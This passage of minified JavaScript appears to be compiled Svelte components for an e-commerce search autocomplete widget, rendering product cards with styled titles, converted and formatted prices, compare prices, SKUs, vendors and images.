0:e.product)?void 0:ue.showBorderOnHover,"product-title-margin":null==(pe=null==(de=null==e?void 0:e.product)?void 0:de.title)?void 0:pe.margin,"product-title-line-clamp":null!=(he=null==(fe=null==(me=null==e?void 0:e.product)?void 0:me.title)?void 0:fe.numberOfLines)?he:"unset","product-title-font-weight":null!=(we=null==(_e=null==(ve=null==(ge=null==e?void 0:e.product)?void 0:ge.title)?void 0:ve.font)?void 0:_e.fontWeight)?we:"bolder","product-title-text-align":null!=(Se=null==($e=null==(be=null==(ye=null==e?void 0:e.product)?void 0:ye.title)?void 0:be.font)?void 0:$e.textAlign)?Se:"unset","product-title-font-family":null!=(Ae=null==(xe=null==(Ce=null==(ke=null==e?void 0:e.product)?void 0:ke.title)?void 0:Ce.font)?void 0:xe.font)?Ae:"unset","product-title-font-size":null!=(Te=null==(Oe=null==(Ee=null==(Ie=null==e?void 0:e.product)?void 0:Ie.title)?void 0:Ee.font)?void 0:Oe.fontSize)?Te:"unset","product-title-letter-spacing":null!=(Le=null==(Ne=null==(Re=null==(Pe=null==e?void 0:e.product)?void 0:Pe.title)?void 0:Re.font)?void 0:Ne.letterSpacing)?Le:"unset","product-title-line-height":null!=(Be=null==(Fe=null==(je=null==(De=null==e?void 0:e.product)?void 0:De.title)?void 0:je.font)?void 0:Fe.lineHeight)?Be:"unset","product-title-color":null==(qe=null==(Ue=null==e?void 0:e.product)?void 0:Ue.title)?void 0:qe.color,"product-price-margin":null==(ze=null==(Me=null==e?void 0:e.product)?void 0:Me.price)?void 0:ze.margin,"product-price-text-align":null!=(Je=null==(Ve=null==(We=null==(He=null==e?void 0:e.product)?void 0:He.price)?void 0:We.font)?void 0:Ve.textAlign)?Je:"unset","product-price-font-weight":null!=(Ye=null==(Ge=null==(Ke=null==(Qe=null==e?void 0:e.product)?void 0:Qe.price)?void 0:Ke.font)?void 0:Ge.fontWeight)?Ye:"unset","product-price-font-family":null!=(tt=null==(et=null==(Ze=null==(Xe=null==e?void 0:e.product)?void 0:Xe.price)?void 0:Ze.font)?void 0:et.font)?tt:"unset","product-price-font-size":null!=(it=null==(rt=null==(nt=null==(ot=null==e?void 0:e.product)?void 0:ot.price)?void 0:nt.font)?void 0:rt.fontSize)?it:"unset","product-price-letter-spacing":null!=(ct=null==(st=null==(at=null==(lt=null==e?void 0:e.product)?void 0:lt.price)?void 0:at.font)?void 0:st.letterSpacing)?ct:"unset","product-price-line-height":null!=(mt=null==(pt=null==(dt=null==(ut=null==e?void 0:e.product)?void 0:ut.price)?void 0:dt.font)?void 0:pt.lineHeight)?mt:"unset","product-price-shadow":null==(ht=null==(ft=null==e?void 0:e.product)?void 0:ft.price)?void 0:ht.shadow,"product-compare-price-color":null==(vt=null==(gt=null==e?void 0:e.product)?void 0:gt.compare)?void 0:vt.color,"product-compare-price-margin":null==(wt=null==(_t=null==e?void 0:e.product)?void 0:_t.compare)?void 0:wt.margin,"product-compare-price-text-align":null!=(St=null==($t=null==(bt=null==(yt=null==e?void 0:e.product)?void 0:yt.compare)?void 0:bt.font)?void 0:$t.textAlign)?St:"unset","product-compare-price-font-weight":null!=(It=null==(At=null==(xt=null==(Ct=null==e?void 0:e.product)?void 0:Ct.compare)?void 0:xt.font)?void 0:At.fontWeight)?It:"unset","product-compare-price-font-family":null!=(Pt=null==(Tt=null==(Ot=null==(Et=null==e?void 0:e.product)?void 0:Et.compare)?void 0:Ot.font)?void 0:Tt.font)?Pt:"unset","product-compare-price-font-size":null!=(Dt=null==(Lt=null==(Nt=null==(Rt=null==e?void 0:e.product)?void 0:Rt.compare)?void 0:Nt.font)?void 0:Lt.fontSize)?Dt:"unset","product-compare-price-letter-spacing":null!=(Ut=null==(Bt=null==(Ft=null==(jt=null==e?void 0:e.product)?void 0:jt.compare)?void 0:Ft.font)?void 0:Bt.letterSpacing)?Ut:"unset","product-compare-price-line-height":null!=(Wt=null==(Ht=null==(zt=null==(qt=null==e?void 0:e.product)?void 0:qt.compare)?void 0:zt.font)?void 0:Ht.lineHeight)?Wt:"unset","product-compare-price-shadow":null==(Jt=null==(Vt=null==e?void 0:e.product)?void 0:Vt.compare)?void 0:Jt.shadow,"sku-font-weight":null!=(Yt=null==(Gt=null==(Kt=null==(Qt=null==e?void 0:e.product)?void 0:Qt.sku)?void 0:Kt.font)?void 0:Gt.fontWeight)?Yt:"unset","sku-letter-spacing":null!=(to=null==(eo=null==(Zt=null==(Xt=null==e?void 0:e.product)?void 0:Xt.sku)?void 0:Zt.font)?void 0:eo.letterSpacing)?to:"unset","sku-text-align":null!=(io=null==(ro=null==(no=null==(oo=null==e?void 0:e.product)?void 0:oo.sku)?void 0:no.font)?void 0:ro.textAlign)?io:"unset","sku-font-family":null!=(co=null==(so=null==(ao=null==(lo=null==e?void 0:e.product)?void 0:lo.sku)?void 0:ao.font)?void 0:so.font)?co:"unset","sku-font-size":null!=(fo=null==(mo=null==(po=null==(uo=null==e?void 0:e.product)?void 0:uo.sku)?void 0:po.font)?void 0:mo.fontSize)?fo:"unset","sku-line-height":null!=(_o=null==(vo=null==(go=null==(ho=null==e?void 0:e.product)?void 0:ho.sku)?void 0:go.font)?void 0:vo.lineHeight)?_o:"unset","sku-color":null==(yo=null==(wo=null==e?void 0:e.product)?void 0:wo.sku)?void 0:yo.color,"sku-shadow":null==($o=null==(bo=null==e?void 0:e.product)?void 0:bo.sku)?void 0:$o.shadow,"desc-line-clamp":null==(ko=null==(So=null==e?void 0:e.product)?void 0:So.description)?void 0:ko.numberOfLines,"desc-font-weight":null!=(Io=null==(Ao=null==(xo=null==(Co=null==e?void 0:e.product)?void 0:Co.description)?void 0:xo.font)?void 0:Ao.fontWeight)?Io:"unset","desc-text-align":null!=(Po=null==(To=null==(Oo=null==(Eo=null==e?void 0:e.product)?void 0:Eo.description)?void 0:Oo.font)?void 0:To.textAlign)?Po:"unset","desc-font-family":null!=(Do=null==(Lo=null==(No=null==(Ro=null==e?void 0:e.product)?void 0:Ro.description)?void 0:No.font)?void 0:Lo.font)?Do:"unset","desc-font-size":null!=(Uo=null==(Bo=null==(Fo=null==(jo=null==e?void 0:e.product)?void 0:jo.description)?void 0:Fo.font)?void 0:Bo.fontSize)?Uo:"unset","desc-letter-spacing":null!=(Ho=null==(zo=null==(Mo=null==(qo=null==e?void 0:e.product)?void 0:qo.description)?void 0:Mo.font)?void 0:zo.letterSpacing)?Ho:"unset","desc-line-height":null!=(Qo=null==(Jo=null==(Vo=null==(Wo=null==e?void 0:e.product)?void 0:Wo.description)?void 0:Vo.font)?void 0:Jo.lineHeight)?Qo:"unset","desc-color":null==(Go=null==(Ko=null==e?void 0:e.product)?void 0:Ko.description)?void 0:Go.color,"desc-shadow":null==(Xo=null==(Yo=null==e?void 0:e.product)?void 0:Yo.description)?void 0:Xo.shadow,"info-padding":null==(en=null==(Zo=null==e?void 0:e.product)?void 0:Zo.info)?void 0:en.padding}}function Ml(e){let o,n,r;return{c(){o=N("span"),M(o,"id",n=`fs-product-price-${e[3]}`),M(o,"aria-label",r=`; price: ${e[0]}`),M(o,"class","fs-price fs-ac-1pu253m fs-ac-yg7bqq"),M(o,"style",e[2]),V(o,"compare","compare"===e[1]),V(o,"actual-price","actual"===e[1])},m(t,n){T(t,o,n),o.innerHTML=e[4]},p(e,[t]){16&t&&(o.innerHTML=e[4]),8&t&&n!==(n=`fs-product-price-${e[3]}`)&&M(o,"id",n),1&t&&r!==(r=`; price: ${e[0]}`)&&M(o,"aria-label",r),4&t&&M(o,"style",e[2]),2&t&&V(o,"compare","compare"===e[1]),2&t&&V(o,"actual-price","actual"===e[1])},i:t,o:t,d(e){e&&P(o)}}}function zl(e,t,o){let n;m(e,Ke,(e=>o(8,n=e)));let r,{price:i}=t,{currency:l}=t,{type:a="actual"}=t,{noFormat:s=!1}=t,{parserOptions:c}=t,{style:u=""}=t,{productId:d=""}=t;return e.$$set=e=>{"price"in e&&o(0,i=e.price),"currency"in e&&o(5,l=e.currency),"type"in e&&o(1,a=e.type),"noFormat"in e&&o(6,s=e.noFormat),"parserOptions"in e&&o(7,c=e.parserOptions),"style"in e&&o(2,u=e.style),"productId"in e&&o(3,d=e.productId)},e.$$.update=()=>{if(481&e.$$.dirty)if(!l||s)o(4,r=i);else{const{price:e,currency:t}=Bl(n,i,l);o(4,r=Dl.formatPrice(t,e,c))}},[i,a,u,d,r,l,s,c,n]}class Hl extends Ue{constructor(e){super(),Be(this,e,zl,Ml,s,{price:0,currency:5,type:1,noFormat:6,parserOptions:7,style:2,productId:3})}}function Wl(e,t,o,n,r){var i,l,a;const s=p(Ge).priceFormat,c=p(Ge).avoidDecimalPrice,u=p(Ge).currencyPosition,d=p(Ge).isRoundUpConvertedPrice,m={currencyPosition:u,removeDecimal:c,customCurrency:null==(a=null==(l=null==(i=p(At))?void 0:i.product)?void 0:l.price)?void 0:a.currency,language:p(ti)};function f(e){return e=c?Number(e).toFixed(0):Number(e).toFixed(2)}if("max_price"===s&&r&&"0.00"!==r&&"0"!==r){const{price:o,currency:n}=Bl(e,Number(r),t);return d?Dl.formatPrice(n,f(Math.ceil(o)),m):Dl.formatPrice(n,f(o),m)}if("min_price"===s&&n&&"0.00"!==n&&"0"!==n){const{price:o,currency:r}=Bl(e,Number(n),t);return d?Dl.formatPrice(r,f(Math.ceil(o)),m):Dl.formatPrice(r,f(o),m)}if("from_min"===s&&n){const{price:o,currency:r}=Bl(e,Number(n),t);return d?"From "+Dl.formatPrice(r,f(Math.ceil(o)),m):"From "+Dl.formatPrice(r,f(o),m)}if("price_range"===s&&n&&r&&"0.00"!==n&&"0.00"!==r&&(null==n?void 0:n.replace(/[^\d.]/g,""))!==(null==r?void 0:r.replace(/[^\d.]/g,""))){const{price:o,currency:i}=Bl(e,Number(n),t),{price:l}=Bl(e,Number(r),t);return d?Dl.formatPrice(i,f(Math.ceil(o)),m)+" - "+Dl.formatPrice(i,f(Math.ceil(l)),m):Dl.formatPrice(i,f(o),m)+" - "+Dl.formatPrice(i,f(l),m)}if(0==Number(o))return"";const{price:h,currency:g}=Bl(e,Number(o),t);return d?Dl.formatPrice(g,f(Math.ceil(h)),m):Dl.formatPrice(g,f(h),m)}function Vl(e){var t,o,n,r,i,l;let a,s,c,u=(null==(n=null==(o=null==(t=e[6])?void 0:t.product)?void 0:o.price)?void 0:n.isActive)&&Jl(e),d=(null==(l=null==(i=null==(r=e[6])?void 0:r.product)?void 0:i.compare)?void 0:l.isActive)&&e[2]&&e[5]&&Ql(e);return{c(){a=N("div"),u&&u.c(),s=j(),d&&d.c(),M(a,"class","price fs-product-price-wrapper fs-ac-y981u4 fs-ac-q71zmq"),V(a,"compareExist",e[2])},m(e,t){T(e,a,t),u&&u.m(a,null),I(a,s),d&&d.m(a,null),c=!0},p(e,t){var o,n,r,i,l,p;(null==(r=null==(n=null==(o=e[6])?void 0:o.product)?void 0:n.price)?void 0:r.isActive)?u?(u.p(e,t),64&t&&Ee(u,1)):(u=Jl(e),u.c(),Ee(u,1),u.m(a,s)):u&&(Ae(),Oe(u,1,1,(()=>{u=null})),Ie()),(null==(p=null==(l=null==(i=e[6])?void 0:i.product)?void 0:l.compare)?void 0:p.isActive)&&e[2]&&e[5]?d?(d.p(e,t),100&t&&Ee(d,1)):(d=Ql(e),d.c(),Ee(d,1),d.m(a,null)):d&&(Ae(),Oe(d,1,1,(()=>{d=null})),Ie()),(!c||4&t)&&V(a,"compareExist",e[2])},i(e){c||(Ee(u),Ee(d),c=!0)},o(e){Oe(u),Oe(d),c=!1},d(e){e&&P(a),u&&u.d(),d&&d.d()}}}function Jl(e){let t,o;return t=new Hl({props:{productId:e[1],price:e[4],currency:e[3],parserOptions:e[0],style:e[7],noFormat:!0}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.productId=e[1]),16&o&&(n.price=e[4]),8&o&&(n.currency=e[3]),1&o&&(n.parserOptions=e[0]),128&o&&(n.style=e[7]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ql(e){let t,o;return t=new Hl({props:{productId:e[1],price:e[5],currency:e[3],parserOptions:e[0],type:"compare",noFormat:!0}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.productId=e[1]),32&o&&(n.price=e[5]),8&o&&(n.currency=e[3]),1&o&&(n.parserOptions=e[0]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Kl(e){let t,o,n=e[4]&&Vl(e);return{c(){n&&n.c(),t=F()},m(e,r){n&&n.m(e,r),T(e,t,r),o=!0},p(e,[o]){e[4]?n?(n.p(e,o),16&o&&Ee(n,1)):(n=Vl(e),n.c(),Ee(n,1),n.m(t.parentNode,t)):n&&(Ae(),Oe(n,1,1,(()=>{n=null})),Ie())},i(e){o||(Ee(n),o=!0)},o(e){Oe(n),o=!1},d(e){n&&n.d(e),e&&P(t)}}}function Gl(e,t,o){let n,r,i,l,a,s,c;m(e,At,(e=>o(6,i=e))),m(e,kt,(e=>o(24,l=e))),m(e,Ke,(e=>o(25,a=e))),m(e,ht,(e=>o(26,s=e))),m(e,ft,(e=>o(27,c=e)));let u,d,f,h,g,v,_,w,y,{price:b}=t,{minPrice:$}=t,{maxPrice:S}=t,{comparePrice:k}=t,{maxComparePrice:C}=t,{minComparePrice:x}=t,{currency:A}=t,{parserOptions:I}=t,{productId:E}=t,{productData:O}=t,T=!1,P=1;return e.$$set=e=>{"price"in e&&o(8,b=e.price),"minPrice"in e&&o(9,$=e.minPrice),"maxPrice"in e&&o(10,S=e.maxPrice),"comparePrice"in e&&o(11,k=e.comparePrice),"maxComparePrice"in e&&o(12,C=e.maxComparePrice),"minComparePrice"in e&&o(13,x=e.minComparePrice),"currency"in e&&o(14,A=e.currency),"parserOptions"in e&&o(0,I=e.parserOptions),"productId"in e&&o(1,E=e.productId),"productData"in e&&o(15,O=e.productData)},e.$$.update=()=>{var t,m,I,E,R,N,L,D,j,F,B,U,q,M,z,H,W,V,J,Q,K,G,Y,X;2048&e.$$.dirty&&o(2,T=k&&Number(k)&&Number(k)>0),167788544&e.$$.dirty&&o(3,u="BigCommerce"===a&&c?c:A),234897408&e.$$.dirty&&o(16,P="BigCommerce"===a&&c&&s?wr(A,c,s):1),65792&e.$$.dirty&&o(17,d=1!==P?String(Number(b)*P):b),66048&e.$$.dirty&&o(18,f=$&&1!==P?String(Number($)*P):$),66560&e.$$.dirty&&o(19,h=S&&1!==P?String(Number(S)*P):S),67588&e.$$.dirty&&o(20,g=T&&1!==P?String(Number(k)*P):k),69636&e.$$.dirty&&o(21,v=T&&1!==P&&C?String(Number(C)*P):C),73732&e.$$.dirty&&o(22,_=T&&1!==P&&x?String(Number(x)*P):x),41844860&e.$$.dirty&&(null==(m=null==(t=null==i?void 0:i.product)?void 0:t.price)?void 0:m.currency)&&(o(4,w=Wl(a,u,d,f,h)),o(4,w=null!=(null==(I=p(Ye))?void 0:I.parseAcProductPrice)?null==(E=p(Ye))?void 0:E.parseAcProductPrice(w,O):w),(null==(N=null==(R=null==i?void 0:i.product)?void 0:R.compare)?void 0:N.isActive)&&T&&(o(5,y=isNaN(Number(g))?void 0:Wl(a,u,g,_&&"0.00"!==_&&"0"!==_?_:"",null!=v?v:"")),o(5,y=null!=(null==(L=p(Ye))?void 0:L.parseAcProductCompare)?null==(D=p(Ye))?void 0:D.parseAcProductCompare(y,O):y))),16777284&e.$$.dirty&&o(23,n={"product-price-text-align":(null==(F=null==(j=null==i?void 0:i.product)?void 0:j.compare)?void 0:F.isActive)&&T?null==(U=null==(B=null==i?void 0:i.product)?void 0:B.price)?void 0:U.alignIfCompare:null!=(H=null==(z=null==(M=null==(q=null==i?void 0:i.product)?void 0:q.price)?void 0:M.font)?void 0:z.textAlign)?H:"unset","product-price-color":(null==(V=null==(W=null==i?void 0:i.product)?void 0:W.price)?void 0:V.colorIfCompareEnable)&&(null==(Q=null==(J=null==i?void 0:i.product)?void 0:J.compare)?void 0:Q.isActive)&&T&&l?null==(G=null==(K=null==i?void 0:i.product)?void 0:K.price)?void 0:G.colorIfCompareEnable:l||Mt()?null==(X=null==(Y=null==i?void 0:i.product)?void 0:Y.price)?void 0:X.color:"unset"}),8388608&e.$$.dirty&&o(7,r=Ul(n))},[I,E,T,u,w,y,i,r,b,$,S,k,C,x,A,O,P,d,f,h,g,v,_,n,l,a,s,c]}class Yl extends Ue{constructor(e){super(),Be(this,e,Gl,Kl,s,{price:8,minPrice:9,maxPrice:10,comparePrice:11,maxComparePrice:12,minComparePrice:13,currency:14,parserOptions:0,productId:1,productData:15})}}function Xl(e){let o,n,r,i,l;return{c(){o=N("img"),u(o.src,n=e[2])||M(o,"src",n),M(o,"alt",e[1]),M(o,"class","fs-ac-1obj15e")},m(t,n){T(t,o,n),i||(l=B(o,"error",e[3]),i=!0)},p(e,t){4&t&&!u(o.src,n=e[2])&&M(o,"src",n),2&t&&M(o,"alt",e[1])},i(e){r||ge((()=>{r=Pe(o,Xr,{}),r.start()}))},o:t,d(e){e&&P(o),i=!1,l()}}}function Zl(e){let o,n=e[0],r=Xl(e);return{c(){o=N("div"),r.c(),M(o,"class","image fs-product-image fs-ac-1vahan1 fs-ac-1obj15e")},m(e,t){T(e,o,t),r.m(o,null)},p(e,[i]){1&i&&s(n,n=e[0])?(Ae(),Oe(r,1,1,t),Ie(),r=Xl(e),r.c(),Ee(r,1),r.m(o,null)):r.p(e,i)},i(e){Ee(r)},o(e){Oe(r)},d(e){e&&P(o),r.d(e)}}}function ea(e,t,o){var n,r;(r=n||(n={})).Loading="loading",r.Ready="ready",r.Error="error";let{src:i}=t,{alt:l}=t,{fallbackImage:a=""}=t;let s="";return e.$$set=e=>{"src"in e&&o(0,i=e.src),"alt"in e&&o(1,l=e.alt),"fallbackImage"in e&&o(4,a=e.fallbackImage)},e.$$.update=()=>{1&e.$$.dirty&&o(2,s=i)},[i,l,s,function(){o(2,s=a?s===a?Kr:a:Kr)},a]}class ta extends Ue{constructor(e){super(),Be(this,e,ea,Zl,s,{src:0,alt:1,fallbackImage:4})}}function oa(e){let o,n,r;return{c(){o=N("div"),n=N("small"),r=D(e[0]),M(n,"class","sku fs-ac-6s3mj1 fs-ac-1rhs1qi"),V(n,"hidden",!e[1]),M(o,"class","fs-product-sku fs-ac-1rhs1qi")},m(e,t){T(e,o,t),I(o,n),I(n,r)},p(e,[t]){1&t&&z(r,e[0]),2&t&&V(n,"hidden",!e[1])},i:t,o:t,d(e){e&&P(o)}}}function na(e,t,o){let{sku:n}=t,{display:r}=t;return e.$$set=e=>{"sku"in e&&o(0,n=e.sku),"display"in e&&o(1,r=e.display)},[n,r]}class ra extends Ue{constructor(e){super(),Be(this,e,na,oa,s,{sku:0,display:1})}}var ia=(e=>(e.RenderProductAutocompleteItem="render-autocomplete-product-item",e.RenderPopularSearchItem="render-autocomplete-popular-search-item",e.RenderRecentItem="render-autocomplete-recent-item",e.RenderTurbolinkItem="render-autocomplete-turbolink-item",e.RenderCategoryItem="render-autocomplete-category-item",e.RenderAutocomplete="render-autocomplete",e.RenderArticleItem="render-article-item",e.narrowBy="autocomplete-narrow-by",e.HandleRedirect="autocomplete-redirect",e.onOpenAutocomplete="on-open-autocomplete",e.onCloseAutocomplete="on-close-autocomplete",e))(ia||{});const la=Me({});function aa(e,t){function o(t){if(t.callback)try{t.callback({element:e,...t.params})}catch(o){console.groupCollapsed("%c❌ IS+ Autocomplete Error | The Given Callback Has An Error","font-weight: bold; font-size: 12px; color: red"),console.log(`%cCallback Name: ${t.callback}`,"font-weight: bold; color: orange;"),console.log("%cError:","font-weight: bold; color: red;",o||"Unknown Error"),console.groupEnd()}}return o(t),{update:e=>{o(e)}}}function sa(e){let o,n;return{c(){o=N("div"),n=N("span"),M(n,"class","label fs-ac-111se6o"),M(o,"class","vendor fs-product-vendor hidden fs-ac-111se6o fs-ac-111se6o")},m(t,r){T(t,o,r),I(o,n),n.innerHTML=e[0]},p(e,[t]){1&t&&(n.innerHTML=e[0])},i:t,o:t,d(e){e&&P(o)}}}function ca(e,t,o){let{vendor:n}=t;return e.$$set=e=>{"vendor"in e&&o(0,n=e.vendor)},[n]}class ua extends Ue{constructor(e){super(),Be(this,e,ca,sa,s,{vendor:0})}}function da(e){let t,o;return t=new ra({props:{sku:e[0].real_sku||e[0].sku,display:e[7]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o[0]&&(n.sku=e[0].real_sku||e[0].sku),128&o[0]&&(n.display=e[7]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function pa(e){let t,o;return t=new ua({props:{vendor:e[0].v}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o[0]&&(n.vendor=e[0].v),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function ma(e){let t,o;return t=new $l({props:{productId:e[0].id,label:e[0].l,highlightQuery:!0,query:e[1],productData:e[0]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o[0]&&(n.productId=e[0].id),1&o[0]&&(n.label=e[0].l),2&o[0]&&(n.query=e[1]),1&o[0]&&(n.productData=e[0]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function fa(e){let t,o;return t=new Cl({props:{productId:e[0].id,description:e[0].d,highlightQuery:!0,query:e[1]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o[0]&&(n.productId=e[0].id),1&o[0]&&(n.description=e[0].d),2&o[0]&&(n.query=e[1]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function ha(e){let t,o;return t=new Yl({props:{productId:e[0].id,currency:e[0].c,price:e[0].p,comparePrice:e[0].p_c,minPrice:e[0].p_min,maxPrice:e[0].p_max,parserOptions:e[16],maxComparePrice:e[0].p_max_c,minComparePrice:e[0].p_min_c,productData:e[0]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};1&o[0]&&(n.productId=e[0].id),1&o[0]&&(n.currency=e[0].c),1&o[0]&&(n.price=e[0].p),1&o[0]&&(n.comparePrice=e[0].p_c),1&o[0]&&(n.minPrice=e[0].p_min),1&o[0]&&(n.maxPrice=e[0].p_max),1&o[0]&&(n.maxComparePrice=e[0].p_max_c),1&o[0]&&(n.minComparePrice=e[0].p_min_c),1&o[0]&&(n.productData=e[0]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function va(e){var t,o,n,r,i,l,a;let s,c,u,d,p,m,f=(null==(n=null==(o=null==(t=e[6])?void 0:t.product)?void 0:o.sku)?void 0:n.isActive)&&da(e),h=e[0].v&&pa(e),g=(null==(l=null==(i=null==(r=e[6])?void 0:r.product)?void 0:i.title)?void 0:l.isActive)&&ma(e),v=e[4]&&fa(e),_=e[5]&&(e[0].p||e[0].p_c||e[0].p_min||e[0].p_max)&&!(!e[14]&&(null==(a=e[15])?void 0:a.isAvoidPriceForNonLogin))&&ha(e);return{c(){f&&f.c(),s=j(),h&&h.c(),c=j(),g&&g.c(),u=j(),v&&v.c(),d=j(),_&&_.c(),p=F()},m(e,t){f&&f.m(e,t),T(e,s,t),h&&h.m(e,t),T(e,c,t),g&&g.m(e,t),T(e,u,t),v&&v.m(e,t),T(e,d,t),_&&_.m(e,t),T(e,p,t),m=!0},p(e,t){var o,n,r,i,l,a,m;(null==(r=null==(n=null==(o=e[6])?void 0:o.product)?void 0:n.sku)?void 0:r.isActive)?f?(f.p(e,t),64&t[0]&&Ee(f,1)):(f=da(e),f.c(),Ee(f,1),f.m(s.parentNode,s)):f&&(Ae(),Oe(f,1,1,(()=>{f=null})),Ie()),e[0].v?h?(h.p(e,t),1&t[0]&&Ee(h,1)):(h=pa(e),h.c(),Ee(h,1),h.m(c.parentNode,c)):h&&(Ae(),Oe(h,1,1,(()=>{h=null})),Ie()),(null==(a=null==(l=null==(i=e[6])?void 0:i.product)?void 0:l.title)?void 0:a.isActive)?g?(g.p(e,t),64&t[0]&&Ee(g,1)):(g=ma(e),g.c(),Ee(g,1),g.m(u.parentNode,u)):g&&(Ae(),Oe(g,1,1,(()=>{g=null})),Ie()),e[4]?v?(v.p(e,t),16&t[0]&&Ee(v,1)):(v=fa(e),v.c(),Ee(v,1),v.m(d.parentNode,d)):v&&(Ae(),Oe(v,1,1,(()=>{v=null})),Ie()),e[5]&&(e[0].p||e[0].p_c||e[0].p_min||e[0].p_max)&&(e[14]||!(null==(m=e[15])?void 0:m.isAvoidPriceForNonLogin))?_?(_.p(e,t),49185&t[0]&&Ee(_,1)):(_=ha(e),_.c(),Ee(_,1),_.m(p.parentNode,p)):_&&(Ae(),Oe(_,1,1,(()=>{_=null})),Ie())},i(e){m||(Ee(f),Ee(h),Ee(g),Ee(v),Ee(_),m=!0)},o(e){Oe(f),Oe(h),Oe(g),Oe(v),Oe(_),m=!1},d(e){f&&f.d(e),e&&P(s),h&&h.d(e),e&&P(c),g&&g.d(e),e&&P(u),v&&v.d(e),e&&P(d),_&&_.d(e),e&&P(p)}}}function _a(e){let t,o,n,r,i,s,c,u,d,p,m,f;return o=new ta({props:{alt:e[0].l,fallbackImage:e[0].t2||"",src:e[10]}}),r=new _l({props:{ariaLabel:e[17](),$$slots:{default:[va]},$$scope:{ctx:e}}}),{c(){var l,a,d,p;t=N("a"),De(o.$$.fragment),n=j(),De(r.$$.fragment),M(t,"aria-labelledby",i=`fs-product-title-${e[0].id} fs-product-description-${e[0].id} fs-product-price-${e[0].id}`),M(t,"class",s="fast-ac-item fs-product item "+(e[12]&&(null==(a=null==(l=e[6])?void 0:l.product)?void 0:a.showBgColorOnHover)?"show_bk_on_hover":"show_bk_on_hover_old")+" "+(e[12]&&(null==(p=null==(d=e[6])?void 0:d.product)?void 0:p.showBorderOnHover)?"show_border_on_hover":"show_border")+" fs-ac-6xtfvx fs-ac-1np4cap"),M(t,"data-id",c=e[0].id),M(t,"data-postion",e[2]),M(t,"href",e[8]),M(t,"id",u=`fs-product-option-${e[0].id}`),M(t,"tabindex","0"),V(t,"focused",wa)},m(i,l){T(i,t,l),je(o,t,null),I(t,n),je(r,t,null),p=!0,m||(f=[B(t,"click",q(U((function(){a(!Mt()&&e[3])&&(!Mt()&&e[3]).apply(this,arguments)})))),B(t,"keydown",e[18]),B(t,"touchend",q(e[20])),B(t,"touchmove",q(e[25]),{passive:!0}),B(t,"touchstart",q(e[19])),b(d=aa.call(null,t,{params:{product:e[0],index:e[2]},callback:e[13][ia.RenderProductAutocompleteItem],hookKey:e[11],hookType:ya}))],m=!0)},p(n,l){var m,f,h,g;e=n;const v={};1&l[0]&&(v.alt=e[0].l),1&l[0]&&(v.fallbackImage=e[0].t2||""),1024&l[0]&&(v.src=e[10]),o.$set(v);const _={};49395&l[0]|8&l[1]&&(_.$$scope={dirty:l,ctx:e}),r.$set(_),(!p||1&l[0]&&i!==(i=`fs-product-title-${e[0].id} fs-product-description-${e[0].id} fs-product-price-${e[0].id}`))&&M(t,"aria-labelledby",i),(!p||4160&l[0]&&s!==(s="fast-ac-item fs-product item "+(e[12]&&(null==(f=null==(m=e[6])?void 0:m.product)?void 0:f.showBgColorOnHover)?"show_bk_on_hover":"show_bk_on_hover_old")+" "+(e[12]&&(null==(g=null==(h=e[6])?void 0:h.product)?void 0:g.showBorderOnHover)?"show_border_on_hover":"show_border")+" fs-ac-6xtfvx fs-ac-1np4cap"))&&M(t,"class",s),(!p||1&l[0]&&c!==(c=e[0].id))&&M(t,"data-id",c),(!p||4&l[0])&&M(t,"data-postion",e[2]),(!p||256&l[0])&&M(t,"href",e[8]),(!p||1&l[0]&&u!==(u=`fs-product-option-${e[0].id}`))&&M(t,"id",u),d&&a(d.update)&&10245&l[0]&&d.update.call(null,{params:{product:e[0],index:e[2]},callback:e[13][ia.RenderProductAutocompleteItem],hookKey:e[11],hookType:ya}),(!p||4160&l[0])&&V(t,"focused",wa)},i(e){p||(Ee(o.$$.fragment,e),Ee(r.$$.fragment,e),p=!0)},o(e){Oe(o.$$.fragment,e),Oe(r.$$.fragment,e),p=!1},d(e){e&&P(t),Fe(o),Fe(r),m=!1,l(f)}}}let wa=!1;const ya="render-autocomplete-product-item";function ba(e,t,o){let n,r,i,l,a,s,c,u,d,f,h;m(e,Ke,(e=>o(22,l=e))),m(e,At,(e=>o(6,a=e))),m(e,ht,(e=>o(23,s=e))),m(e,ft,(e=>o(24,c=e))),m(e,kt,(e=>o(12,u=e))),m(e,la,(e=>o(13,d=e))),m(e,dt,(e=>o(14,f=e))),m(e,Ge,(e=>o(15,h=e)));let g,v,{product:_}=t,{query:w}=t,{index:y}=t,{onClick:b}=t,{isDescription:$=!1}=t,{isPrice:S=!0}=t,k=!1,C="",x=!1,A="";const I={currencyPosition:p(Ge).currencyPosition,removeDecimal:p(Ge).avoidDecimalPrice,language:p(ti)},{price:E,currency:O}=Bl(l,Number(_.p),_.c);let T=0;ne((()=>{o(11,T++,T)}));return e.$$set=e=>{"product"in e&&o(0,_=e.product),"query"in e&&o(1,w=e.query),"index"in 